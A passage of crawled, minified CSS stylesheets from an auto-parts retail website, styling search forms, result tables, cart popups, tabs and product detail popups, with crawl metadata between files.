.vs__search{font-weight:500;font-size:14px;line-height:18px;color:#152242;font-family:Lato,sans-serif}.v-select .vs__search::-moz-placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}.v-select .vs__search::placeholder{font-weight:500;font-family:Lato,sans-serif;font-size:14px;line-height:18px;color:#152242}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/popup_banner.css?id=a32fbe1ebb7e664b2444
body_size: -232
content:
.popup_banner_wrapper{position:fixed;right:-1000px;bottom:10px;transition:.5s;z-index:999}.popup_banner_wrapper.show{right:100px}@media (max-width:768px){.popup_banner_wrapper.show{right:0}}.popup_banner_wrapper .popup_banner_close{cursor:pointer;margin-left:auto;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;border-radius:50%;background:rgba(0,0,0,.25882352941176473)}@media (max-width:768px){.popup_banner_wrapper .popup_banner_close{top:8px;right:14px}}.popup_banner_wrapper .popup_banner_close img{width:14px}.popup_banner_wrapper .popup_banner_link{display:block}.popup_banner_wrapper .popup_banner_link img{max-width:416px}@media (max-width:768px){.popup_banner_wrapper .popup_banner_link img{max-width:100%;max-height:230px}}

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-auto-parts.css?id=20678aa00543626d421d
body_size: 25277
content:
html.auto-parts-detail-form-dropdown-opened .auto-parts-tabs-wrapper{z-index:22}.oem-link{display:inline-block;vertical-align:top;color:#1e7be2}.oem-link .title{display:block;font-size:.875rem;line-height:1.42857143;text-decoration:underline;cursor:pointer}.oem-link .sub-title{position:relative;display:block;margin-top:5px;font-size:.625rem;line-height:1}.oem-link .material-icons,.oem-link .sub-title-link{display:inline-block;vertical-align:middle}.oem-link .sub-title-link{text-decoration:underline;opacity:.5;cursor:pointer}.oem-link .sub-title-link:hover,.oem-link .title:hover{text-decoration:none}.oem-link a{color:#1e7be2}.auto-parts-detail-form{position:relative;padding:20px 20px 10px}.auto-parts-detail-form .form-row{position:relative;margin:0;padding:0}.auto-parts-detail-form input[type=text]{padding-right:140px}.auto-parts-detail-form .button,.auto-parts-detail-form .default-button{position:absolute;top:0;right:0;min-width:130px;font-size:.875rem;line-height:1;height:38px;z-index:1}.auto-parts-detail-form-footer{position:relative;margin:10px 0 0}.auto-parts-detail-form-footer:first-child{margin-top:0}.auto-parts-detail-form-footer .dropdown{position:absolute;top:0;right:0;transform:translate(-140px,-5px);z-index:1}.auto-parts-detail-form-footer .dropdown.active{z-index:21}.auto-parts-detail-form-description{position:relative;margin:15px 0 0;padding:15px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0;border-top:1px solid #e6eef6}.auto-parts-page{background-color:#fff}.auto-parts-page .page-slider-section{height:150px;overflow:hidden}.auto-parts-page .page-slider-section .page-banner{position:relative;height:150px;display:block;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.auto-parts-page .page-slider-section .page-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(152deg,rgba(0,0,0,.8),transparent);z-index:1}.auto-parts-page .page-slider-section .page-banner:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.auto-parts-page .dropdown{line-height:1}.auto-parts-page .dropdown.top .dropdown-menu{margin-top:10px}.auto-parts-page-header{position:relative;z-index:10}.auto-parts-page-header .page-slider-item{height:150px}.auto-parts-page-header .swiper-with-nav .swiper-pagination-bullets{display:none}.auto-parts-page-header .auto-parts-tabs-section{margin-top:-35px;z-index:2}#auto-parts-tabs,#product-info-tabs{font-size:0}#auto-parts-tabs li.active .tab-button,#product-info-tabs li.active .tab-button{background-color:#fff;border:none;height:40px;margin-top:-5px}#auto-parts-tabs li:first-child .tab-button.active,#product-info-tabs li:first-child .tab-button.active{border-left:none}#auto-parts-tabs .tab-button,#product-info-tabs .tab-button{min-width:180px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:35px;background-color:#f9fcff;border:1px solid #e6eef6;transition:none}#auto-parts-tabs .tab-button:before,#product-info-tabs .tab-button:before{height:3px}#auto-parts-tabs .tab-button.is-link,#product-info-tabs .tab-button.is-link{font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#4982bd}.auto-parts-tabs-wrapper .tabs>ul{display:flex}.auto-parts-tabs-wrapper .tabs ul li{z-index:2}.auto-parts-tabs-wrapper .tab-container{position:relative;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-section{position:relative;margin:30px 0 0}.auto-parts-section:first-child{margin-top:0}.auto-parts-title{position:relative;font-size:1rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-title span{color:#a0a0a0}.auto-parts-title.is-breadcrumbs{padding-left:20px;cursor:pointer}.auto-parts-title.is-breadcrumbs:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.auto-parts-form-edit-field{position:relative;padding-right:30px}.auto-parts-form-edit-field .remove-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.auto-parts-section-wrapper{position:relative;margin:15px 0 0;padding:20px 0 0;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05)}.auto-parts-section-wrapper:first-child{margin-top:0}.auto-parts-search-section{position:relative;margin:30px 0 0}.auto-parts-search-section:first-child{margin-top:0}.auto-parts-search-section-header{position:relative;padding:0 10px}.auto-parts-search-section-header .dropdown{margin-right:10px}.auto-parts-search-section-title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-section-body{position:relative;margin:10px 0 0}.auto-parts-search-section-body:first-child{margin-top:0}.auto-parts-search-section-body .auto-parts-detail-form{padding:0}.auto-parts-search-section-footer{position:relative;margin:5px 0 0}.auto-parts-search-section-footer:first-child{margin-top:0}.auto-parts-result-list{position:relative;margin:20px 0 0}.auto-parts-result-list-header{position:relative;padding:10px 120px 0 0;border-top:1px solid #e6eef6}.auto-parts-result-list-header .auto-parts-catalog-content-breadcrumbs-item{position:absolute;margin-top:5px;top:50%;right:0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-result-list-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-result-list-body{position:relative;margin:15px 0 0}.auto-parts-result-list-body:first-child{margin-top:0}.auto-parts-result-list-content{width:100%;position:relative;padding:0 10px 10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05)}.auto-parts-result-list-content table{width:100%}.auto-parts-result-list-content td,.auto-parts-result-list-content th{padding:10px;text-align:left}.auto-parts-result-list-content td.name,.auto-parts-result-list-content th.name{min-width:150px}.auto-parts-result-list-content thead th{font-size:.625rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#979797;text-transform:uppercase;white-space:nowrap}.auto-parts-result-list-content tbody tr{border-bottom:1px solid #e6eef6;transition:background-color .3s ease 0s;cursor:pointer}.auto-parts-result-list-content tbody tr:first-child{border-top:1px solid #e6eef6}.auto-parts-result-list-content tbody tr:hover{background-color:#e6eef6}.auto-parts-result-list-content tbody td{font-size:.8125rem;line-height:1.38461538}.auto-parts-result-list-content tbody td:first-child{border-left:1px solid #e6eef6}.auto-parts-result-list-content tbody td:last-child{border-right:1px solid #e6eef6}.auto-parts-result-list-content tbody td strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-mark-list-wrapper{position:relative;padding:10px;background:#fff}.auto-parts-mark-list-tabs{position:relative}.auto-parts-mark-list-tabs li{position:relative;display:inline-block;vertical-align:middle;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;border:1px solid #e6eef6;background-color:#fff}.auto-parts-mark-list-tabs li.active .tab-button{background-color:#f9fcff}.auto-parts-mark-list-tabs li.active .tab-button-arrow:before{opacity:1}.auto-parts-mark-list-tabs .tab-button{font-size:.75rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;min-width:80px;height:50px}.auto-parts-mark-list-tabs .tab-button:before{opacity:0}.auto-parts-mark-list-tabs .tab-button-arrow{position:absolute;top:100%;left:50%;width:16px;height:16px;margin-top:-1px;margin-left:-8px;overflow:hidden;transform:rotate(180deg);z-index:10}.auto-parts-mark-list-tabs .tab-button-arrow:before{content:"";position:absolute;top:11px;bottom:0;left:50%;width:8px;height:8px;margin-left:-4px;background:#f9fcff;transform:rotate(45deg);border:1px solid #e6eef6;opacity:0}.auto-parts-mark-list-content{position:relative;-moz-column-count:6;-moz-column-gap:20px;column-gap:20px;-moz-column-width:16.66666%;columns:16.66666% 6;margin:10px 0 0;padding:5px 10px;background-color:#f9fcff;border:1px solid #e6eef6}.auto-parts-mark-list-content:first-child{margin-top:0}.auto-parts-mark-list-column{position:relative;display:inline-block;width:100%;min-width:150px;padding:5px 0 5px 15px;font-size:.75rem;line-height:1}.auto-parts-mark-list-column-header{position:absolute;top:10px;left:0;z-index:1}.auto-parts-mark-list-column-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.auto-parts-mark-list-column-body{position:relative}.auto-parts-mark-list-column-body li{position:relative;display:block;padding:5px 25px 5px 5px}.auto-parts-mark-list-column-body li:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}.auto-parts-mark-list-column-body li.active{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-mark-list-column-body li.active:before{opacity:1}.auto-parts-catalog-sidebar-nav-list{position:relative}.auto-parts-catalog-sidebar-nav-child{position:relative;display:block;padding:5px 0;border-top:1px solid #e6eef6}.auto-parts-catalog-sidebar-nav-child ul{display:none;padding-left:30px}.auto-parts-catalog-sidebar-nav-child ul .auto-parts-catalog-sidebar-nav-child{padding:0;border:none}.auto-parts-catalog-sidebar-nav-child .decoration-link{font-size:.875rem;line-height:1.14285714}.auto-parts-catalog-sidebar-nav{position:relative;display:block}.auto-parts-catalog-sidebar-nav .button-icon{position:absolute;top:6px;left:10px;width:14px;height:14px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";display:none;font-size:.875rem;line-height:1;cursor:pointer;z-index:1}.auto-parts-catalog-sidebar-nav .button-icon:before{content:"keyboard_arrow_right";color:#a0a0a0}.auto-parts-catalog-sidebar-nav .button-icon:hover:before{color:#1e7be2;font-weight:900}.auto-parts-catalog-sidebar-nav.has-sub-data>.button-icon{display:block}.auto-parts-catalog-sidebar-nav.has-sub-data>.auto-parts-catalog-sidebar-nav-button{padding:5px 30px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-catalog-sidebar-nav.opened-sub-data>.button-icon:before{content:"keyboard_arrow_down"}.auto-parts-catalog-sidebar-nav.opened-sub-data>ul{display:block}.auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button{color:#a0a0a0;background-color:transparent}.auto-parts-catalog-sidebar-nav.last-child.active>.auto-parts-catalog-sidebar-nav-button{color:#363946;background-color:#e6eef6}.auto-parts-catalog-sidebar-nav-button{position:relative;display:block;font-size:.875rem;line-height:1.14285714;padding:5px 15px;cursor:pointer;z-index:2}.auto-parts-catalog-sidebar-nav-button:hover{color:#1e7be2}.auto-parts-catalog-sidebar-form{position:relative;padding:10px}.auto-parts-catalog-sidebar-form .form-row{position:relative;margin:0;padding:0}.auto-parts-catalog-sidebar-form .form-row input[type=text]{padding-right:40px;border:1px solid #e6eef6;box-shadow:none}.auto-parts-catalog-sidebar-form .form-row input[type=text]::-webkit-input-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]::-moz-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]:-ms-input-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row input[type=text]:-moz-placeholder{color:#a0a0a0}.auto-parts-catalog-sidebar-form .form-row .material-icons{position:absolute;top:50%;right:10px;font-size:1.25rem;line-height:1;color:#4982bd;transform:translateY(-50%);z-index:1}.auto-parts-cart-popup .popup-content-inside{max-width:280px}.auto-parts-cart-popup .popup-header{padding:10px}.auto-parts-cart-popup .popup-header .popup-close{margin-right:10px}.auto-parts-cart-popup .popup-body{border-top:none;padding:10px}.auto-parts-cart-popup .popup-footer{padding:10px}.auto-parts-cart-popup .auto-parts-search-result-micro-title,.auto-parts-cart-popup .decoration-link{font-size:.875rem;line-height:1.42857143}.auto-parts-cart-popup .auto-parts-search-result-micro-type{margin-top:5px}.auto-parts-cart-popup-info{position:relative}.auto-parts-cart-popup-info label{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-cart-popup-info .auto-parts-cart-popup-price,.auto-parts-cart-popup-info .counter{margin:15px 0 0}.auto-parts-cart-popup-info .auto-parts-cart-popup-price:first-child,.auto-parts-cart-popup-info .counter:first-child{margin-top:0}.auto-parts-cart-popup-price{font-size:1.125rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-cart-popup-price span{font-size:2rem;line-height:1}.auto-parts-cart-popup-submit{margin:35px 0 0}.auto-parts-cart-popup-submit:first-child{margin-top:0}.auto-parts-cart-popup-submit .button{display:block;width:100%}.cart-replacement-detail{display:inline}.auto-parts-search-result{position:relative;z-index:2}.auto-parts-search-result:first-child{margin-top:0}.auto-parts-search-result-message{padding:10px 0;font-size:.75rem;line-height:1.5}.auto-parts-search-result-message p{margin:10px 0 0}.auto-parts-search-result-message p:first-child{margin-top:0}.auto-parts-search-result-items{position:relative;margin:20px 0 0}.auto-parts-search-result-items:first-child{margin-top:0}.auto-parts-search-result-micro{position:relative;display:block;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-search-result-micro-header{position:relative;padding:10px 150px 10px 10px;border-radius:2px 2px 0 0;border:1px solid #e6eef6;background-color:#f9fcff}.auto-parts-search-result-micro-header .button{position:absolute;top:-1px;right:-1px;min-width:110px;height:calc(100% + 2px);text-transform:none;font-size:.875rem;line-height:1;z-index:1}.auto-parts-search-result-micro-body{position:relative;padding:15px 10px}.auto-parts-search-result-micro-title{position:relative;text-transform:uppercase;margin:10px 0 0;line-height:1}.auto-parts-search-result-micro-title:first-child{margin-top:0}.auto-parts-search-result-micro-title .decoration-link{display:inline-block;vertical-align:top;margin-right:5px;font-size:.875rem;line-height:1.42857143}.auto-parts-search-result-micro-title strong.decoration-link-title{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-micro-title span.decoration-link-title{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-micro-type{display:block;font-size:.5625rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-search-result-micro-type:first-child{margin-top:0}.auto-parts-search-result-micro-info{position:relative;margin:15px 0 0;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0}.auto-parts-search-result-micro-info:first-child{margin-top:0}.auto-parts-search-result-micro-info span{display:inline-block;vertical-align:middle;margin-right:45px}.auto-parts-search-result-micro-info span:last-child{margin-right:0}.auto-parts-search-result-micro-price{font-size:1.125rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;padding-right:10px;text-align:right}.auto-parts-search-result-micro-price span{font-size:1.75rem;line-height:1}.auto-parts-search-result-micro-footer{position:relative;padding:0 10px 10px}.auto-parts-search-result-micro-footer .button{display:block;width:100%}.auto-parts-search-result-micro-status{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.oem-numbers-tab{min-height:50px}.oem-numbers-tab .characteristics-block{display:block;width:100%;padding:40px 30px 30px}.oem-numbers-tab .characteristics-block .properties-block{display:block;width:100%;padding:0}.auto-parts-original-numbers-popup .popup-content-inside{max-width:380px}.auto-parts-original-numbers-popup .popup-close.is-button{position:absolute;top:0;right:0;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.auto-parts-original-numbers-popup .popup-body{border-top:none;padding:20px}.auto-parts-original-numbers-popup .characteristics-block,.auto-parts-original-numbers-popup .characteristics-block .properties-block{display:block;width:100%;padding:0}.tec-doc-analog-sub-title,.tec-doc-analog-title{display:inline-block;vertical-align:middle;margin-right:5px}.tec-doc-analog-sub-title:last-child,.tec-doc-analog-title:last-child{margin-right:0}.tec-doc-analog-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-analog-type{font-size:.8125rem;line-height:1;color:#a0a0a0}#js-auto-parts-catalog-search-error,#js-parts-catalog-search-error{display:none;padding:0 10px 10px;font-size:.75rem;line-height:1.5}#js-auto-parts-catalog-search-error p,#js-parts-catalog-search-error p{margin:10px 0 0}#js-auto-parts-catalog-search-error p:first-child,#js-parts-catalog-search-error p:first-child{margin-top:0}.tec-doc-product-info-popup .popup-content{vertical-align:top;padding-top:90px}.tec-doc-product-info-popup .popup-content-inside{max-width:980px;background:transparent}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper{position:relative}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper .tabs{margin-top:-35px;margin-left:-1px;border-left:1px solid rgba(0,0,0,.05)}.tec-doc-product-info-popup .popup-content-inside .auto-parts-tabs-wrapper .popup-close.is-button{position:absolute;right:0;top:35px;width:30px;height:30px;background-color:#e6edf3;z-index:3}.tec-doc-product-info-popup .images-block{display:flex}.tec-doc-product-info-popup .images-block .swiper-slide{display:inline-flex;align-items:center;justify-content:center;height:600px;background-color:#fff}.tec-doc-product-info-popup .images-block .big-image{width:576px;height:600px;border-right:1px solid rgba(7,85,165,.1);display:flex;justify-content:center;align-items:center}.tec-doc-product-info-popup .images-block .big-image img{max-width:100%}.tec-doc-product-info-popup .images-block .small-images{padding:30px;width:calc(100% - 576px);display:flex;flex-wrap:wrap;align-content:flex-start}.tec-doc-product-info-popup .images-block .small-images .small-image{width:160px;height:160px;display:flex;justify-content:center;align-items:center;margin-bottom:20px;border:1px solid #fff}.tec-doc-product-info-popup .images-block .small-images .small-image:nth-child(2n){margin-left:20px}.tec-doc-product-info-popup .images-block .small-images .small-image.active{border:1px solid #0755a5}.tec-doc-product-info-popup .images-block .small-images .small-image img{max-width:100%}.tec-doc-product-info-popup .product-info-nav{position:absolute;top:50%;right:20px;width:50px;transform:translateY(-50%);z-index:1}.tec-doc-product-info-popup .page-button-next,.tec-doc-product-info-popup .page-button-prev{margin:10px 0 0;background:#e6edf3;opacity:1}.tec-doc-product-info-popup .page-button-next:before,.tec-doc-product-info-popup .page-button-prev:before{color:rgba(7,86,165,.7)}.tec-doc-product-info-popup .page-button-next:first-child,.tec-doc-product-info-popup .page-button-prev:first-child{margin-top:0}.about-manufacturer-block{padding:30px}.about-manufacturer-block .manufacturer-info-block .type{color:#979797;font-size:13px;line-height:13px;display:inline-block;vertical-align:top}.about-manufacturer-block .manufacturer-info-block .description{color:#363946;font-size:13px;line-height:13px;display:inline-block;vertical-align:top}.about-manufacturer-block .manufacturer-info-block .description a{color:#1e7be2}.about-manufacturer-block .manufacturer-description p{font-size:13px;color:#363946;line-height:18px;margin-bottom:18px}.applicability-block{padding:30px}.applicability-block .applicability-list-block{margin-bottom:20px}.applicability-block .applicability-list-block .block-title{color:#363946;font-size:13px;line-height:15px;margin-bottom:10px}.applicability-block .applicability-list-block .list a,.applicability-block .applicability-list-block .list button{display:inline-block;vertical-align:top;color:#1e7be2;font-size:14px;line-height:14px;margin-right:14px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;border-bottom:1px dotted #1e7be2}.applicability-block .applicability-list-block .list a.active,.applicability-block .applicability-list-block .list button.active{color:#363946;border-bottom:none}.applicability-block .applicability-list-block .list a:hover,.applicability-block .applicability-list-block .list button:hover{border:none}.applicability-block table{width:100%;border-radius:2px;border:1px solid #e6eef6}.applicability-block table thead tr td{font-size:10px;color:#979797;line-height:10px;padding:10px;text-transform:uppercase;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;min-width:150px;white-space:nowrap}.applicability-block table thead tr td:first-child,.applicability-block table thead tr td:last-child{padding:0;width:10px;min-width:inherit}.applicability-block table tbody tr td{color:#363946;font-size:13px;line-height:18px;padding:10px;border-top:1px solid #e6eef6}.applicability-block table tbody tr td:first-child{border-top:none;border-right:1px solid #e6eef6;padding:0}.applicability-block table tbody tr td:last-child{border-top:none;border-left:1px solid #e6eef6;padding:0}.applicability-block table tbody tr td:first-child+td{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;width:37%}.applicability-block table tbody tr td:nth-child(3){width:20%}.applicability-block table tbody tr:last-child td{padding:0;height:10px}.applicability-block table tbody tr:last-child td:first-child,.applicability-block table tbody tr:last-child td:last-child{border:none}.characteristics-block,.characteristics-block .characteristics-left-block{display:flex;align-items:flex-start;justify-content:flex-start}.characteristics-block .characteristics-left-block{width:calc(100% - 310px);border-right:1px solid #e6eef6;padding:30px;flex-wrap:wrap}.characteristics-block .characteristics-left-block .properties-block{padding-left:30px;width:calc(100% - 180px)}.characteristics-block .characteristics-left-block .tec-doc-variants-table{width:calc(100% + 60px);margin:30px -30px 0;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.characteristics-block .image-block{display:inline-block;vertical-align:top;width:180px}.characteristics-block .image-block .zoom-image{width:180px;height:180px;overflow:hidden;display:flex;align-items:center;position:relative}.characteristics-block .image-block .zoom-image img{width:180px;position:relative;cursor:pointer;z-index:1}.characteristics-block .image-block .zoom-image:after{content:"zoom_in";position:absolute;bottom:0;right:0;font-family:Material Icons;width:20px;height:20px;font-size:25px;line-height:1;color:#353946;cursor:pointer}.characteristics-block .properties-block.characteristics-right-block{padding:30px;width:310px}.characteristics-block .properties-block.characteristics-right-block .tec-doc-page-header-sidebar-middle{padding:0}.characteristics-block .properties-block .block-title{color:#363946;font-size:18px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;line-height:18px;margin-bottom:25px}.characteristics-block .properties-block .properties-item{position:relative;display:flex;justify-content:space-between;margin-bottom:10px}.characteristics-block .properties-block .properties-item .title{color:#979797;font-size:13px;line-height:13px;background:#fff;position:relative;z-index:2;padding-right:10px}.characteristics-block .properties-block .properties-item .value{color:#363946;font-size:13px;line-height:13px;background:#fff;position:relative;z-index:2;padding-left:10px}.characteristics-block .properties-block .properties-item:after{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;background:#e6eef6;z-index:1}.characteristics-block .properties-block .all-original-numbers{color:#1e7be2;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;display:inline-block;font-size:10px;line-height:10px;text-transform:uppercase;border-bottom:1px dotted #1e7be2;cursor:pointer}.characteristics-block .properties-block .all-original-numbers:hover{border:none}.auto-parts-search-result-form{position:relative;margin:20px 0 0}.auto-parts-search-result-form:first-child{margin-top:0}.auto-parts-search-result-form-header{position:relative;padding:5px 140px 5px 20px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);min-height:35px}.auto-parts-search-result-form-header .auto-parts-catalog-content-breadcrumbs-item{position:absolute;top:50%;right:20px;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-search-result-form-header-title{display:block;font-size:1rem;line-height:1.5625;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-header-title:first-letter{text-transform:uppercase}.auto-parts-search-result-form-body{position:relative}.auto-parts-search-result-form-body .auto-parts-form-message,.auto-parts-search-result-form-body .auto-parts-form-message:first-child{margin-top:5px}.auto-parts-search-result-form-table{position:relative;display:block;width:100%}.auto-parts-search-result-form-table .auto-parts-search-result-micro-title .decoration-link{font-size:.875rem;line-height:1.42857143}.auto-parts-search-result-form-table .auto-parts-search-result-micro-type{position:relative;font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-table-header{display:block;position:relative;padding:14px 0;font-size:.75rem;line-height:1.16666667}.auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column{font-size:.75rem;line-height:1}.auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-row{margin:0;padding:0;border:none}.auto-parts-search-result-form-table-header__is-title{padding:0;font-family:gothampro-bold,sans-serif;font-size:18px;line-height:23px;color:#363946}.auto-parts-search-result-form-table-header__is-title.is-analogs{padding-bottom:10px;border-bottom:1px solid #e6eef6;display:flex;justify-content:space-between;align-items:center}.auto-parts-search-result-form-table-header__is-title .b-total{color:#a0a0a0;font-family:gothampro-light,sans-serif;font-size:.75rem;font-weight:400;line-height:1}.auto-parts-search-result-form-table-body{position:relative}.auto-parts-search-result-form-table-group{position:relative;margin:5px 0 0;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-top:1px solid #e6eef6}.auto-parts-search-result-form-table-group:first-child{margin-top:0;border-top:none}.auto-parts-search-result-form-table-group .auto-parts-search-result-form-header{box-shadow:none;border-bottom:1px solid rgba(7,85,165,.1)}.auto-parts-search-result-form-table-group .auto-parts-search-result-form-table-column.is-title,.auto-parts-search-result-form-table-group .auto-parts-search-result-form-table-column.is-type{padding-top:5px}.auto-parts-search-result-form-table-row{position:relative;font-size:0;margin:10px 0 0;padding:10px 0 0}.auto-parts-search-result-form-table-row:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1)}.auto-parts-search-result-form-table-row:first-child{margin-top:0}.auto-parts-search-result-form-table-row:first-child:before{display:none}.auto-parts-search-result-form-table-row:last-child{padding-bottom:10px}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline{display:block}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-default,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-default{display:none}.auto-parts-search-result-form-table-row .open-variants .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-additional,.auto-parts-search-result-form-table-row .opened-offers .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .decoration-link .decoration-link-title.is-additional{display:inline-block}.auto-parts-search-result-form-table-column{position:relative;display:inline-block;vertical-align:top;padding:0 15px;font-size:.875rem;line-height:1.14285714}.auto-parts-search-result-form-table-column.is-quantity{width:100%;color:#a0a0a0}.auto-parts-search-result-form-table-column.is-title{width:30%}.auto-parts-search-result-form-table-column.is-type{width:30%;padding-left:40px}.auto-parts-search-result-form-table-column.is-type .auto-parts-search-result-form-table-btn{position:absolute;top:3px;left:0;z-index:1}.auto-parts-search-result-form-table-column.is-statistic{width:15%}.auto-parts-search-result-form-table-column.is-availability{width:12%;text-align:right}.auto-parts-search-result-form-table-column.is-term{width:10%;text-align:right}.auto-parts-search-result-form-table-column.is-price{width:13%;text-align:right}.auto-parts-search-result-form-table-column.is-info{width:40%;padding-right:0}.auto-parts-search-result-form-table-column.is-info .row-inline{display:none;margin:0;padding:5px 15px;border-top:1px solid #e6eef6}.auto-parts-search-result-form-table-column.is-info .row-inline:first-child{border-top:none}.auto-parts-search-result-form-table-column.is-info .row-inline.is-description,.auto-parts-search-result-form-table-column.is-info .row-inline:nth-child(-n+2){display:block}.auto-parts-search-result-form-table-column.is-info .row-inline .check-button{display:none;width:30px;height:30px}.auto-parts-search-result-form-table-column.is-info .row-inline.in-cart .add-shopping-cart{display:none}.auto-parts-search-result-form-table-column.is-info .row-inline.in-cart .check-button{display:inline-block}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]{text-align:right}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]:first-child{padding-left:0}.auto-parts-search-result-form-table-column.is-info [class^=col-inline-xs-]:last-child{padding-right:0}.auto-parts-search-result-form-table-column.is-info .add-shopping-cart{margin-left:5px}.auto-parts-search-result-form-table-column.is-info .add-shopping-cart:first-child{margin-left:0}.auto-parts-search-result-form-table-column>.title,.auto-parts-search-result-form-table-column>.tooltip-button{display:inline-block;vertical-align:middle}.auto-parts-search-result-form-table-column .row-inline.is-description{padding-top:10px;padding-bottom:0;color:#a0a0a0;text-align:right}.auto-parts-search-result-form-table-column .row-inline.is-description .decoration-link{font-size:.8125rem;line-height:1}.auto-parts-search-result-form-table-column 